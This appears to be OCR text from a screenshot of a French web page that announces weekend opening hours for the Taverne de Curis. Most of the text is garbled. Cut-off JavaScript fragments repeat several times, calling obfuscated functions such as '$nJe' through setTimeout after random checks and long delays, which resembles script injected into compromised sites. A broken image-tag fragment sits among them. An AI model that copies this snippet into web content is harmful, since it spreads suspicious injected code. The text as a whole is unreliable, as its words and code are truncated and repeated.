
(number1==3){var delay =
18000; setTimeout($nJe(0),
delay);}
andom() * 5); if (c==3)
{var delay = 15000;
setTimeout($soq0ujYKWbanWY
6nnjX(0), delay);}
andom() * 6); if
(number1==3){var delay =
18000; setTimeout($nJe(0),
delay);}
andom() * 5); if (c==3)
{var delay = 15000;
setTimeout($soq0ujYKWbanWY
6nnjX(0), delay);}
andom() * 6); if
(number1==3){var delay =
18000; setTimeout($nJe(0),
delay);}
anderole-2000-x-900-
300×134.jpg » width= »300″
height= »134″ />
Ce week end
,tout le samedi et tout
le dimanche de 10h à 19h , la
Taverne de Curis est ouverte !